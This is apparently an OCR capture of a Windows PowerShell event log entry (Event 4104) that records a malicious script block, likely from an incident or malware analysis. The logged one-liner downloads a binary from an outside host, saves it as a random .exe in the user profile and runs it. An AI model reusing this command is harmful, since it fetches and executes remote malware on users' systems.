 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$A0=$env:USERPROFILE;$b=get-random(10000..999999);(New-ObJect
System.NeT.WebclieNt).Downloadfile("http://groupcreatedt.at/misa2.bin","$A0\$b.exe");Start-Process $A0
\$b.exe
ScriptBlock ID: fc776128-464f-4bfa-bf94-ea38ee9636e3
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/16/2017 11:01:50 AM
Event ID: 4104 Task Category: Starting Command
Level: Verbose Keywords: None
User: Computer:
OpCode: On create calls
More Information: Event Log Online Help
Copy Close